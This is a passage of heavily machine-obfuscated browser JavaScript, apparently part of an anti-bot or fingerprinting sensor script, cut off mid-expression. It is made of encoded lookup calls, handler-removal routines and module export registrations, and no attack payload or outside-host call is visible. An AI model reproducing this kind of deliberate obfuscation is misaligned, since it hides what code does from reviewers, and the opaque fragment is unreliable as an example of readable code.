XX()[t3(ZE)],rV([],[][[]]))?XX()[t3(DT)].call(null,dl,Px,Ol,DZY):XX()[t3(qB)](qB,I8,F1Y,p0)][MO()[gp(J9)].call(null,hqY,LPY,JN,zE)](ZB()[lm(H8)](lN,Cw,DT,mD,Lk),UkY);AJ[XX()[t3(qB)].call(null,qE,qB,F1Y,p0)][X6(typeof MO()[gp(Px)],'undefined')?MO()[gp(RQ)](IMY,bj,M2,A8):MO()[gp(J9)].apply(null,[hqY,LPY,PN,SX(SX([]))])](ZG()[Dm(nw)](KmY,xsY),NNY);AJ[XX()[t3(qB)](M2,SD,F1Y,p0)][MO()[gp(J9)](hqY,LPY,kl,Fj)](WB(typeof ZG()[Dm(Pr)],rV('',[][[]]))?ZG()[Dm(A9)](EQY,HZ):ZG()[Dm(dj)](JPY,B9),mdY);AJ[WB(typeof XX()[t3(F1Y)],rV('',[][[]]))?XX()[t3(qB)](dj,SX(SX(JN)),F1Y,p0):XX()[t3(DT)](hw,SX(JN),GpY,x9)][MO()[gp(J9)](hqY,LPY,x6,zE)](ZG()[Dm(XW)].apply(null,[Cw,PC]),bkY);AJ[XX()[t3(qB)](Pr,EN,F1Y,p0)][MO()[gp(J9)].call(null,hqY,LPY,SX(SX(JN)),Wj)](XX()[t3(dr)](SX(SX(A8)),s8,jj,GgY),DXY);AJ[XX()[t3(qB)].call(null,SE,IN,F1Y,p0)][MO()[gp(J9)].apply(null,[hqY,LPY,x6,qB])](ZG()[Dm(bl)].call(null,dj,S8),QlY);}}DBY();}catch(HcK){Hv.splice(kk(w9Y,A8),Infinity,Mm);}Hv.pop();};var pzK=function(){Hv.push(w5);try{var d4Y=Hv.length;var GsK=SX(SX(dH));if(wbY&&wbY[MO()[gp(U4)].apply(null,[Tl,PX,H8,DN])]){AJ[MO()[gp(bHY)](NxY,ApY,Mw,SX(A8))](wbY[MO()[gp(U4)](Tl,PX,SX(A8),DM)]);}if(WB(typeof OWY,ZG()[Dm(pE)].apply(null,[Q3,sqY]))){AJ[MO()[gp(bHY)](NxY,ApY,Tl,SD)](OWY);}if(WB(typeof gjY,ZG()[Dm(pE)](Q3,sqY))){AJ[MO()[gp(bHY)](NxY,ApY,kn,l6)](gjY);}if(WB(typeof gMY,ZG()[Dm(pE)].call(null,Q3,sqY))){AJ[MO()[gp(bHY)](NxY,ApY,JN,I8)](gMY);}if(WB(typeof rwY,X6(typeof ZG()[Dm(BX)],rV('',[][[]]))?ZG()[Dm(dj)](wN,LcY):ZG()[Dm(pE)](Q3,sqY))){AJ[MO()[gp(bHY)].apply(null,[NxY,ApY,Qk,SX(A8)])](rwY);}if(WB(typeof pDY,ZG()[Dm(pE)].apply(null,[Q3,sqY]))){AJ[MO()[gp(bHY)](NxY,ApY,SX(SX([])),qB)](pDY);}if(WB(JXY,null)){AJ[Z8()[mX(XR)].call(null,l6,dN,F1Y,Ln,Bj)](JXY);JXY=null;}if(WB(XtK,null)){AJ[Z8()[mX(XR)].call(null,l6,dN,F1Y,DN,kN)](XtK);XtK=null;}}catch(XcK){Hv.splice(kk(d4Y,A8),Infinity,w5);}Hv.pop();};var w4Y=function(){Hv.push(lAY);try{var N4Y=Hv.length;var EtK=SX(SX(dH));var ngK;if(AJ[XX()[t3(qB)](Jw,kl,F1Y,bm)][X6(typeof Z8()[mX(DN)],rV(ZG()[Dm(q2)](DN,R1Y),[][[]]))?Z8()[mX(dj)](kGY,wPY,wMY,SX(A8),Ik):Z8()[mX(Pr)].apply(null,[l6,Cl,Y1Y,SE,H8])]){ngK=AJ[X6(typeof XX()[t3(YzY)],rV('',[][[]]))?XX()[t3(DT)].apply(null,[PN,SX(SX([])),XW,hcY]):XX()[t3(qB)](VM,X3,F1Y,bm)][Z8()[mX(Pr)](l6,Cl,Y1Y,p4,wN)];}else{var ccK=AJ[XX()[t3(qB)].apply(null,[SX(A8),KM,F1Y,bm])][X6(typeof XX()[t3(HfY)],rV('',[][[]]))?XX()[t3(DT)](Yn,Tl,HfY,N3):XX()[t3(nYY)].call(null,qR,Wj,UR,HAY)](WB(typeof XX()[t3(OcY)],rV('',[][[]]))?XX()[t3(zM)](Cw,SX(JN),xE,f4):XX()[t3(DT)](JN,IN,M7Y,HAY));for(var xKK=kk(ccK[WB(typeof MO()[gp(KmY)],rV([],[][[]]))?MO()[gp(JN)](In,vK,A2,JN):MO()[gp(RQ)](fHY,SvY,q2,SX(JN))],A8);sR(xKK,JN);xKK--){var qHK=ccK[xKK][g3()[hj(rl)](UN,BZ,nD,VPY)];if(qHK&&(qHK[X6(typeof MO()[gp(BX)],'undefined')?MO()[gp(RQ)](A2,z2,dl,hw):MO()[gp(hPY)](PcY,Y7K,SE,SX([]))](VSY)||qHK[WB(typeof MO()[gp(ID)],rV('',[][[]]))?MO()[gp(hPY)](PcY,Y7K,bl,Fl):MO()[gp(RQ)](m4,bk,Ln,X4)](Z8()[mX(tD)].call(null,RQ,X7Y,I8,dn,Kl))||X6(qHK,VSY))){ngK=ccK[xKK];break;}}}if(ngK&&ngK[MO()[gp(P4)].apply(null,[bk,AX,E4,SX(SX(A8))])]){ngK[MO()[gp(P4)](bk,AX,Wj,GD)][ZG()[Dm(hk)].call(null,d6,xC)](ngK);}}catch(T4Y){Hv.splice(kk(N4Y,A8),Infinity,lAY);}Hv.pop();};var VrY=function(){Hv.push(XE);try{var YUK=Hv.length;var TtK=SX(SX(dH));delete AJ[XX()[t3(12)](36,61,24,1691)].bmak;delete AJ[XX()[t3(12)](31,5,24,1691)]._cf;delete AJ[XX()[t3(12)].apply(null,[61,94,24,1691])][ZG()[Dm(219)](21,1272)];if(WB(typeof FG,WB(typeof ZG()[Dm(qAY)],rV('',[][[]]))?ZG()[Dm(pE)](Q3,pB):ZG()[Dm(dj)].call(null,wJY,FpY))&&FG[WB(typeof MO()[gp(dJY)],rV('',[][[]]))?MO()[gp(L5)].apply(null,[kR,dC,Wj,zj]):MO()[gp(RQ)](M9,w2,hD,SX([]))]){delete FG[MO()[gp(286)](272,1270,33,26)];}if(w7K&&X6(typeof w7K[XX()[t3(YM)].apply(null,[JN,GM,GzY,jpY])],g3()[hj(A8)].call(null,zM,q2,Rl,En))){w7K[XX()[t3(YM)].call(null,SX(SX({})),zj,GzY,jpY)]();w7K=null;}}catch(HIY){Hv.splice(kk(YUK,A8),Infinity,XE);}Hv.pop();};var pRY=function(){GHK=A8;rlY=cX;};var BgK=function(){var XrY=SKY(fY,[]);if(WB(XrY,VgK)){bDY();YxY(SX(SX(dH)));VgK=XrY;}};Hv.push(AlY);G8[X6(typeof MO()[gp(cX)],rV([],[][[]]))?MO()[gp(RQ)](XZY,cjY,SX({}),Ol):MO()[gp(g6)](PE,hG,q8,HR)](nE);var JrY=G8(X5[BZ]);var HX=new (AJ[X6(typeof XX()[t3(A8)],'undefined')?XX()[t3(DT)](SX(JN),GD,IN,r6):XX()[t3(g6)](Mw,Tl,UN,Z0Y)])(Rj);var RW=WB(typeof ZG()[Dm(hw)],rV([],[][[]]))?ZG()[Dm(q2)](DN,IP):ZG()[Dm(dj)].call(null,ZKY,Wj);var CUY=X5[RQ];var sI=ZG()[Dm(EN)](Jw,Rv);var nHY=MO()[gp(cX)](pr,cb,SX(SX(JN)),N3);var PJY=ZG()[Dm(Kl)](kUY,Ux);var SUY=ZG()[Dm(Jk)](QD,HZY);var AcY=ZG()[Dm(Yn)](A8,xQ);var HKY=WB(typeof ZG()[Dm(DT)],rV('',[][[]]))?ZG()[Dm(q3)].apply(null,[ttY,AhY]):ZG()[Dm(dj)].call(null,tnY,PcY);var KHY=tr()[rj(BZ)](SD,dn,YZY,DT,NxY);var sIY=BZ;var q5Y=XX()[t3(q3)](SE,BZ,Aw,QL);var NZY=XX()[t3(gx)].call(null,SX(SX(A8)),X2,CJY,zb);var LzK=MO()[gp(EN)](M2,R0,SX({}),XR);var BfY=ZB()[lm(Lj)](Y6,zE,A8,mD,lR);var htK=C8()[p6(BZ)].apply(null,[lR,dj,Pr,Xk,DM,lN]);var SMY=ZG()[Dm(gx)](tD,DB);var AmY=XX()[t3(Mw)](A2,qE,Qj,MT);var IBY=XX()[t3(sE)](pN,XR,GhY,q0);var bgY=rV(LzK,BfY);var OJY=rV(LzK,htK);var JhY=AJ[ZG()[Dm(Mw)](E6,kq)]((WB(typeof ZG()[Dm(EN)],rV('',[][[]]))?ZG()[Dm(q2)].apply(null,[DN,IP]):ZG()[Dm(dj)].apply(null,[qR,zYY]))[ZG()[Dm(sE)](cn,D0)](X5[qB]));var g1Y=ZG()[Dm(q2)].call(null,DN,IP)[X6(typeof ZG()[Dm(gx)],'undefined')?ZG()[Dm(dj)](Pn,dOY):ZG()[Dm(sE)](cn,D0)](WB(typeof XX()[t3(Rw)],rV([],[][[]]))?XX()[t3(Vj)].call(null,SX(SX(JN)),Ol,Ik,Z6):XX()[t3(DT)].call(null,Xk,hw,H4Y,qD));var P4Y=A8;var LsK=dj;var CIY=Lj;var b9Y=q2;var XIY=Mw;var lgK=lN;var YtK=mfY;var qsK=SAY;var k4Y=rh[ZG()[Dm(Vj)](R9,jd)]();var HFY=X5[hw];var mCY=X5[l6];var UzK=fl;var KSY=X5[g6];var gVY=X5[cX];var fxY=rh[C8()[p6(Lj)].apply(null,[f1Y,p4,ZN,bYY,cX,BZ])]();var phY=X5[DN];var HsY=[WB(typeof C8()[p6(dj)],rV(ZG()[Dm(q2)](DN,IP),[][[]]))?C8()[p6(p4)].apply(null,[Dk,Lj,SX(A8),PN,XR,Px]):C8()[p6(Qj)](HZY,qn,I8,xw,hw,bl),XX()[t3(bl)].call(null,Lj,Lj,cJY,Rx),XX()[t3(DM)](SX(SX([])),Pr,jI,EQ),X6(typeof tr()[rj(dj)],rV(ZG()[Dm(q2)].call(null,DN,IP),[][[]]))?tr()[rj(q2)](SX(A8),s8,XM,vOY,LtY):tr()[rj(Lj)].apply(null,[wR,IN,U5,DT,s2]),MO()[gp(Kl)](d6,m2,qR,M2),WB(typeof MO()[gp(p4)],rV('',[][[]]))?MO()[gp(Jk)].apply(null,[Wj,Pn,kN,IN]):MO()[gp(RQ)].call(null,QAY,hAY,qR,dl),ZG()[Dm(bl)].call(null,dj,TWY)];var fPY=[XX()[t3(XR)](qR,SX(JN),VcY,bd),MO()[gp(Yn)](N3,hN,Bj,SX({})),ZG()[Dm(bl)].apply(null,[dj,TWY])];var AM=WM(A7,[MO()[gp(q3)].apply(null,[LKY,NS,qB,xG]),A8,XX()[t3(bl)].apply(null,[N3,H8,cJY,Rx]),dj,ZG()[Dm(DM)](GmY,vzY),BZ,ZB()[lm(p4)](Fj,jj,VM,JN,f1Y),Lj,XX()[t3(kl)](HR,Cw,XGY,kx),DT,XX()[t3(SD)].call(null,tD,A8,PX,Kp),X5[X4],ZG()[Dm(XR)](qAY,UG),p4,X6(typeof ZG()[Dm(Rw)],'undefined')?ZG()[Dm(dj)].apply(null,[PD,sQY]):ZG()[Dm(kl)](nGY,cB),q2,XX()[t3(q8)].apply(null,[Lj,IN,mD,n0]),VM,WB(typeof MO()[gp(gx)],'undefined')?MO()[gp(gx)](VcY,gN,Jk,Gw):MO()[gp(RQ)](OgY,R4,SX(SX(JN)),Jw),RQ,XX()[t3(S2)].apply(null,[M2,SX(JN),S5,JKY]),qB,ZG()[Dm(SD)](TPY,jPY),hw,tr()[rj(p4)].apply(null,[Jw,Fj,PTY,RQ,ZI]),l6,WB(typeof MO()[gp(bl)],rV('',[][[]]))?MO()[gp(Mw)](dX,XM,qR,Kl):MO()[gp(RQ)].call(null,N4,OcY,RQ,hw),g6,XX()[t3(tD)](s2,cn,A9,wKY),rh[MO()[gp(sE)].apply(null,[rw,MZ,dj,hD])](),XX()[t3(Pr)](N3,SX({}),nGY,YBY),DN,XX()[t3(wN)].call(null,JN,SX(SX(A8)),RQ,nm),X4,ZG()[Dm(bl)].call(null,dj,TWY),pE,MO()[gp(Vj)](Ln,OdY,N6,DN),rl,MO()[gp(bl)](qB,p0,E4,Pr),UN]);var h5Y=SX(SX(dH));var gk=WM(A7,[C8()[p6(VM)].call(null,f1Y,Qj,M2,JN,rl,Y6),[WM(A7,[XX()[t3(H8)].call(null,A2,bl,Px,PzY),MO()[gp(q3)](LKY,NS,Fl,X2),ZG()[Dm(q8)](kqY,Hn),[MO()[gp(q3)](LKY,NS,tD,qE),XX()[t3(M2)](rl,UN,LKY,rBY),ZG()[Dm(S2)](jhY,xz),ZG()[Dm(tD)](Rj,cL),ZG()[Dm(Pr)].apply(null,[t7Y,vC])]]),WM(A7,[XX()[t3(H8)](SE,Wj,Px,PzY),XX()[t3(bl)](X3,GM,cJY,Rx),X6(typeof ZG()[Dm(SD)],rV([],[][[]]))?ZG()[Dm(dj)].call(null,Lk,XD):ZG()[Dm(q8)].apply(null,[kqY,Hn]),[WB(typeof XX()[t3(p4)],rV([],[][[]]))?XX()[t3(bl)].call(null,pN,bl,cJY,Rx):XX()[t3(DT)](s2,SX(SX(A8)),UN,XGY),XX()[t3(GM)](SX({}),rl,Pl,sm)],XX()[t3(X3)].apply(null,[Gw,Rl,JN,f0]),WM(A7,[X6(typeof XX()[t3(hw)],rV('',[][[]]))?XX()[t3(DT)](SX(SX({})),xG,IpY,TWY):XX()[t3(H8)].apply(null,[SX(SX([])),ZM,Px,PzY]),XX()[t3(Pr)].apply(null,[kn,A2,nGY,YBY]),ZG()[Dm(q8)](kqY,Hn),[ZB()[lm(VM)].call(null,SX(SX({})),q2,p4,Tk,HPY),ZG()[Dm(wN)].apply(null,[H8,Mq])]])]),WM(A7,[X6(typeof XX()[t3(XR)],rV('',[][[]]))?XX()[t3(DT)](SX(SX({})),X3,Mw,Ow):XX()[t3(H8)](Cw,pN,Px,PzY),ZG()[Dm(DM)](GmY,vzY),ZG()[Dm(q8)].apply(null,[kqY,Hn]),[X6(typeof tr()[rj(Lj)],rV(ZG()[Dm(q2)](DN,IP),[][[]]))?tr()[rj(q2)](RQ,kl,HBY,m2,bYY):tr()[rj(Lj)].call(null,q8,x6,U5,DT,s2)],WB(typeof XX()[t3(DM)],rV('',[][[]]))?XX()[t3(X3)].call(null,fE,p4,JN,f0):XX()[t3(DT)](SX(SX(JN)),SX([]),H6,SWY),WM(A7,[XX()[t3(H8)].call(null,wN,DN,Px,PzY),XX()[t3(tD)].apply(null,[cn,SX(A8),A9,wKY]),ZG()[Dm(q8)](kqY,Hn),[ZB()[lm(VM)].call(null,HR,Y6,p4,Tk,HPY),ZG()[Dm(wN)].apply(null,[H8,Mq])]])]),WM(A7,[XX()[t3(H8)](cn,SX(SX({})),Px,PzY),X6(typeof ZB()[lm(A8)],rV([],[][[]]))?ZB()[lm(DT)](Px,d6,Z6,Rw,d5):ZB()[lm(p4)].call(null,zE,ZN,VM,JN,f1Y),ZG()[Dm(q8)].call(null,kqY,Hn),[tr()[rj(VM)].apply(null,[SD,Fj,f1Y,DT,Fj]),ZG()[Dm(H8)].call(null,XfY,PBY),ZG()[Dm(M2)](Fj,H0Y),ZG()[Dm(GM)].call(null,hX,MpY)]]),WM(A7,[XX()[t3(H8)](EN,SX([]),Px,PzY),XX()[t3(kl)].apply(null,[Y6,SX(SX(A8)),XGY,kx]),ZG()[Dm(q8)](kqY,Hn),[ZG()[Dm(X3)](wYY,Vq),WB(typeof MO()[gp(A8)],'undefined')?MO()[gp(DM)](pN,kW,SX(JN),HR):MO()[gp(RQ)](AX,BD,wN,dj),ZG()[Dm(kn)].call(null,hk,lSY),X6(typeof MO()[gp(DN)],rV([],[][[]]))?MO()[gp(RQ)].apply(null,[fBY,GFY,S2,s2]):MO()[gp(XR)](XUY,lB,qr,d6),X6(typeof MO()[gp(Pr)],'undefined')?MO()[gp(RQ)].call(null,P7Y,YhY,SX(SX(A8)),Rl):MO()[gp(kl)].call(null,k6,zsY,kn,SX([]))]]),WM(A7,[X6(typeof XX()[t3(tD)],rV([],[][[]]))?XX()[t3(DT)].call(null,qB,wN,THY,wOY):XX()[t3(H8)](fl,GD,Px,PzY),XX()[t3(SD)].call(null,X3,Ik,PX,Kp),ZG()[Dm(q8)](kqY,Hn),[XX()[t3(kn)](qB,Fl,dHY,f1Y),MO()[gp(SD)](A2,WQ,IN,xG),ZG()[Dm(Y2)](zS,OL),WB(typeof MO()[gp(VM)],rV([],[][[]]))?MO()[gp(Kl)](d6,m2,Lj,wN):MO()[gp(RQ)](Cl,kUY,Wj,q2)]]),WM(A7,[XX()[t3(H8)](Jk,d5,Px,PzY),ZG()[Dm(kl)](nGY,cB),ZG()[Dm(q8)].apply(null,[kqY,Hn]),[ZG()[Dm(kl)](nGY,cB),XX()[t3(Y2)].call(null,tD,dn,A1Y,Tm)]]),WM(A7,[XX()[t3(H8)].call(null,SX(SX(A8)),SX({}),Px,PzY),XX()[t3(q8)](zE,IN,mD,n0),ZG()[Dm(q8)](kqY,Hn),[X6(typeof XX()[t3(BZ)],'undefined')?XX()[t3(DT)].call(null,Yn,SD,Gw,PcY):XX()[t3(q8)].call(null,d5,A8,mD,n0),tr()[rj(RQ)](X3,zj,kbY,Qj,NsY)]]),WM(A7,[X6(typeof XX()[t3(dj)],'undefined')?XX()[t3(DT)].apply(null,[kn,pE,SZY,SgY]):XX()[t3(H8)](N6,SX(SX(A8)),Px,PzY),MO()[gp(gx)](VcY,gN,Jk,qB),ZG()[Dm(q8)](kqY,Hn),[WB(typeof MO()[gp(Yn)],rV([],[][[]]))?MO()[gp(q8)](Rj,BHY,Y2,sE):MO()[gp(RQ)](NKY,S3Y,Ln,kn),ZG()[Dm(nD)].apply(null,[UR,FT])]]),WM(A7,[X6(typeof XX()[t3(RQ)],rV([],[][[]]))?XX()[t3(DT)].call(null,SX(SX({})),Rl,MW,APY):XX()[t3(H8)].apply(null,[DM,qR,Px,PzY]),ZG()[Dm(XR)](qAY,UG),ZG()[Dm(q8)].apply(null,[kqY,Hn]),[MO()[gp(S2)](Vl,ES,SX(JN),Ln)]]),WM(A7,[XX()[t3(H8)](dj,SX(SX([])),Px,PzY),XX()[t3(S2)](GD,Vj,S5,JKY),WB(typeof ZG()[Dm(UN)],rV('',[][[]]))?ZG()[Dm(q8)](kqY,Hn):ZG()[Dm(dj)].apply(null,[r4,KR]),[Z8()[mX(BZ)](Lj,pw,WQY,UN,S2)]]),WM(A7,[XX()[t3(H8)].call(null,Jw,KM,Px,PzY),ZG()[Dm(SD)].call(null,TPY,jPY),ZG()[Dm(q8)](kqY,Hn),[C8()[p6(RQ)](TkY,DT,DT,fKY,d6,Ol)]]),WM(A7,[XX()[t3(H8)](Gw,VM,Px,PzY),tr()[rj(p4)](rl,wR,PTY,RQ,ZI),ZG()[Dm(q8)](kqY,Hn),[MO()[gp(Jk)].call(null,Wj,Pn,I8,N3),XX()[t3(nD)](SX(SX([])),S2,HzY,UtY)]]),WM(A7,[XX()[t3(H8)](dl,rl,Px,PzY),XX()[t3(wN)](xG,SX(JN),RQ,nm),X6(typeof ZG()[Dm(BZ)],rV([],[][[]]))?ZG()[Dm(dj)](stY,Jk):ZG()[Dm(q8)](kqY,Hn),[XX()[t3(wN)](SX([]),PN,RQ,nm),XX()[t3(Ik)].apply(null,[Yn,Vj,Bj,VUY]),XX()[t3(IN)].call(null,N3,Yn,IN,Ld)]]),WM(A7,[XX()[t3(H8)](HR,tD,Px,PzY),ZG()[Dm(bl)](dj,TWY),ZG()[Dm(q8)](kqY,Hn),[ZG()[Dm(bl)](dj,TWY),MO()[gp(tD)].call(null,FpY,PtY,dj,dj)]]),WM(A7,[X6(typeof XX()[t3(X4)],rV([],[][[]]))?XX()[t3(DT)].apply(null,[BZ,N6,jHK,O2]):XX()[t3(H8)](SX(SX(JN)),SX([]),Px,PzY),MO()[gp(q3)](LKY,NS,SX(SX(JN)),GM),ZG()[Dm(q8)].call(null,kqY,Hn),[WB(typeof Z8()[mX(dj)],rV([],[][[]]))?Z8()[mX(Lj)](dj,QgY,EvY,cn,ZN):Z8()[mX(dj)](In,H5,b3,SX(SX(A8)),wR),ZG()[Dm(Ik)].call(null,U9,Lq)]]),WM(A7,[XX()[t3(H8)](SX(JN),VM,Px,PzY),XX()[t3(bl)](KM,fE,cJY,Rx),ZG()[Dm(q8)](kqY,Hn),[X6(typeof MO()[gp(JN)],rV([],[][[]]))?MO()[gp(RQ)](JtY,QN,H8,Px):MO()[gp(Pr)](ER,HS,tD,dl),MO()[gp(wN)].apply(null,[hD,Ym,KM,xG])]]),WM(A7,[XX()[t3(H8)](xG,X3,Px,PzY),MO()[gp(Vj)](Ln,OdY,IN,X3),ZG()[Dm(q8)](kqY,Hn),[MO()[gp(Vj)](Ln,OdY,wR,SX(SX({})))]])]]);var ItK={};var HHK=ItK[ZG()[Dm(UN)].call(null,R2,Zp)];var rRY=function(){var ctK=function(){SKY(x7,[this,ctK]);};Hv.push(LKY);hHY(ctK,[WM(A7,[X6(typeof MO()[gp(Vj)],rV('',[][[]]))?MO()[gp(RQ)](SsY,AOY,q8,pE):MO()[gp(W5)](Rl,p3,d6,SX(SX(A8))),ZG()[Dm(OzY)](s2,LtY),ZB()[lm(BZ)](Y2,fl,DT,Yp,dX),function vrY(zJK,YgK){Hv.push(tR);if(SX(HHK.call(ItK,zJK)))ItK[zJK]=[];var pUK=kk(ItK[zJK][MO()[gp(VM)](nw,DW,SX(SX(JN)),q3)](YgK),A8);var SUK;return SUK=WM(A7,[XX()[t3(YM)].call(null,SX(SX([])),dn,GzY,CN),function wzK(){delete ItK[zJK][pUK];}]),Hv.pop(),SUK;}]),WM(A7,[MO()[gp(W5)](Rl,p3,Gw,Ik),XX()[t3(OzY)](Ol,dj,UHY,J4),ZB()[lm(BZ)](Ik,H8,DT,Yp,dX),function UYK(q9Y,p9Y){Hv.push(RD);if(SX(HHK.call(ItK,q9Y))){Hv.pop();return;}ItK[q9Y][XX()[t3(fl)](A8,zj,In,RS)](function(WsK){WsK(WB(p9Y,undefined)?p9Y:{});});Hv.pop();}])]);var DRY;return Hv.pop(),DRY=ctK,DRY;}();var wbY=WM(A7,[MO()[gp(kUY)].apply(null,[qzY,DS,EN,Ol]),JN,MO()[gp(mk)](YM,GKY,H8,jj),M4(A8),Z8()[mX(cX)](l6,lR,SD,A8,X2),SX(CF),MO()[gp(U4)].apply(null,[Tl,WTY,Ln,Y6]),undefined,MO()[gp(kT)].apply(null,[Pr,B7Y,s8,kn]),JN,XX()[t3(fr)].apply(null,[pE,g6,Yn,TAY]),SX(CF)]);var XJY=WM(A7,[tr()[rj(rl)](ZM,Rw,M6Y,rl,ZM),SX(SX(dH))]);var zHY=ZG()[Dm(q2)](DN,IP);var RI=X5[BZ];var wfY=JN;var ghY=WB(typeof ZG()[Dm(X2)],'undefined')?ZG()[Dm(q2)].apply(null,[DN,IP]):ZG()[Dm(dj)].call(null,IpY,fHY);var GtY=X5[BZ];var zfY=JN;var YgY=X5[BZ];var WUY=ZG()[Dm(q2)].apply(null,[DN,IP]);var LfY=X5[BZ];var VYY=JN;var vgY=JN;var S1Y=ZG()[Dm(q2)].apply(null,[DN,IP]);var tUY=JN;var QHY=rh[X6(typeof MO()[gp(d5)],rV([],[][[]]))?MO()[gp(RQ)].apply(null,[hZY,v4,SX(A8),SX({})]):MO()[gp(M2)](s2,lx,SX(SX({})),Xk)]();var sUY=rh[MO()[gp(M2)](s2,lx,jj,SX(SX([])))]();var EcY=JN;var TzY=JN;var wAY=JN;var UcY=X5[Rw];var BzY=rh[ZG()[Dm(fr)](b5,cjY)]();var cHY=X5[wR];var WJY=Bj;var psY=Bj;var QzY=X5[kN];var tzY=Bj;var wHY=M4(A8);var wgY=JN;var rAY=X6(typeof ZG()[Dm(nD)],'undefined')?ZG()[Dm(dj)](shY,s8):ZG()[Dm(q2)](DN,IP);var KKY=Bj;var tfY=X5[BZ];var qhY={};var VHY=Bj;var DUY={};var qsY=CUY;var bzY=JhY;var ccY=JN;var cUY=A8;var sPY=WB(typeof ZG()[Dm(U4)],rV([],[][[]]))?ZG()[Dm(Lj)](F1Y,cQ):ZG()[Dm(dj)].apply(null,[YfY,A5Y]);var TsY=ZG()[Dm(q2)](DN,IP);var YYY=M4(A8);var KIY=WM(A7,[MO()[gp(qB)](kl,MV,N3,XR),function(){return kMY.apply(this,[LA,arguments]);},MO()[gp(hw)](I5,cCY,Wj,xG),function(){return kMY.apply(this,[x7,arguments]);},ZG()[Dm(qB)](kT,SK),Math,XX()[t3(qB)](JN,Pr,F1Y,xz),document,XX()[t3(hw)](GD,KM,kN,nP),window]);var RgK=new tJ();var WV,ng,Sh,EP;RgK[XX()[t3(l6)].apply(null,[pE,s8,sE,IU])](KIY,X6(typeof ZG()[Dm(qB)],rV([],[][[]]))?ZG()[Dm(dj)](C1Y,RcY):ZG()[Dm(hw)].call(null,ZN,STY),JN);({WV:WV,ng:ng,Sh:Sh,EP:EP}=KIY);var dZY=null;G8[ZB()[lm(JN)].apply(null,[ZN,N6,A8,QN,PTY])](nE,X6(typeof XX()[t3(Kl)],'undefined')?XX()[t3(DT)](PN,Y6,AhY,S3Y):XX()[t3(jj)](nD,SD,WI,k0),function(){return PFY;});G8[ZB()[lm(JN)](hD,s2,A8,QN,PTY)](nE,MO()[gp(PE)](pn,CS,Tl,Fj),function(){return N5Y;});G8[X6(typeof ZB()[lm(l6)],rV([],[][[]]))?ZB()[lm(DT)].apply(null,[s8,GM,UR,pE,VUY]):ZB()[lm(JN)](SD,d5,A8,QN,PTY)](nE,XX()[t3(UX)].call(null,cX,sE,NE,bUY),function(){return wjY;});G8[ZB()[lm(JN)](zj,Jk,A8,QN,PTY)](nE,WB(typeof MO()[gp(HR)],'undefined')?MO()[gp(R9)](gR,CN,gx,XR):MO()[gp(RQ)](bE,OD,SX(JN),SX(SX({}))),function(){return sWY;});G8[WB(typeof ZB()[lm(g6)],rV([],[][[]]))?ZB()[lm(JN)].call(null,Kl,GD,A8,QN,PTY):ZB()[lm(DT)].apply(null,[pN,RQ,Kj,GzY,r6])](nE,MO()[gp(UYY)].apply(null,[Cn,ISY,ZN,d6]),function(){return v3Y;});G8[ZB()[lm(JN)](nD,Jw,A8,QN,PTY)](nE,XX()[t3(Mn)](Xk,p4,dCY,SS),function(){return RjY;});G8[ZB()[lm(JN)](lN,Cw,A8,QN,PTY)](nE,WB(typeof MO()[gp(Px)],'undefined')?MO()[gp(E6)].call(null,b6,z8,gx,Gw):MO()[gp(RQ)](bpY,nw,d6,Pr),function(){return L8Y;});G8[ZB()[lm(JN)].call(null,X3,Y2,A8,QN,PTY)](nE,MO()[gp(gn)](slY,IG,X2,A8),function(){return b6Y;});G8[ZB()[lm(JN)].call(null,I8,DM,A8,QN,PTY)](nE,Z8()[mX(Mw)].apply(null,[X4,kbY,ZM,UN,g6]),function(){return mXY;});G8[ZB()[lm(JN)](Tl,E4,A8,QN,PTY)](nE,ZG()[Dm(XGY)](SE,lHY),function(){return jdY;});G8[ZB()[lm(JN)](H8,qB,A8,QN,PTY)](nE,XX()[t3(FpY)].call(null,Fl,dl,qR,BL),function(){return EDY;});G8[ZB()[lm(JN)](ZN,X4,A8,QN,PTY)](nE,ZG()[Dm(HgY)](gR,NL),function(){return kXY;});G8[ZB()[lm(JN)](s2,q2,A8,QN,PTY)](nE,ZG()[Dm(YI)](Ml,bL),function(){return rGY;});G8[ZB()[lm(JN)](I8,kl,A8,QN,PTY)](nE,ZG()[Dm(YzY)].apply(null,[gx,fW]),function(){return f0Y;});G8[ZB()[lm(JN)](A2,XR,A8,QN,PTY)](nE,ZG()[Dm(QAY)](q2,gHY),function(){return F8Y;});G8[ZB()[lm(JN)].apply(null,[d5,d5,A8,QN,PTY])](nE,ZG()[Dm(x3)](qB,FdY),function(){return S2Y;});G8[WB(typeof ZB()[lm(kN)],'undefined')?ZB()[lm(JN)].apply(null,[A2,g6,A8,QN,PTY]):ZB()[lm(DT)](pE,dn,PKY,ntY,EUY)](nE,Z8()[mX(sE)].apply(null,[wR,HPY,BX,Yn,GD]),function(){return h6Y;});G8[ZB()[lm(JN)].apply(null,[Kl,N3,A8,QN,PTY])](nE,ZG()[Dm(bk)].call(null,xX,JzY),function(){return BNY;});G8[ZB()[lm(JN)](SX(JN),Xk,A8,QN,PTY)](nE,XX()[t3(gR)](wR,pE,GM,VUY),function(){return ELY;});G8[ZB()[lm(JN)](VM,kn,A8,QN,PTY)](nE,XX()[t3(cJY)](SX(SX([])),lN,Ln,rd),function(){return OjY;});G8[ZB()[lm(JN)].call(null,Bj,Ol,A8,QN,PTY)](nE,ZG()[Dm(GhY)].call(null,WzY,SB),function(){return AEY;});G8[ZB()[lm(JN)](Px,jj,A8,QN,PTY)](nE,XX()[t3(R7Y)](E4,qr,EfY,F6Y),function(){return f8Y;});G8[ZB()[lm(JN)].call(null,fE,kl,A8,QN,PTY)](nE,X6(typeof g3()[hj(wR)],rV([],[][[]]))?g3()[hj(qB)].call(null,YD,vOY,bl,JR):g3()[hj(Kl)].call(null,mHY,UN,Ik,Q4),function(){return QNY;});G8[ZB()[lm(JN)](q2,sE,A8,QN,PTY)](nE,ZG()[Dm(p3)].apply(null,[LsY,GW]),function(){return WlY;});G8[ZB()[lm(JN)](q3,ZN,A8,QN,PTY)](nE,tr()[rj(Vj)](SX(SX({})),BZ,M6Y,l6,d5),function(){return m5Y;});G8[ZB()[lm(JN)].apply(null,[SX(SX(JN)),RQ,A8,QN,PTY])](nE,WB(typeof MO()[gp(WzY)],'undefined')?MO()[gp(vCY)].call(null,RQ,x8Y,fE,sE):MO()[gp(RQ)](Ql,szY,kN,rl),function(){return bDY;});G8[ZB()[lm(JN)].call(null,l6,bl,A8,QN,PTY)](nE,ZG()[Dm(dHY)](g7Y,dx),function(){return 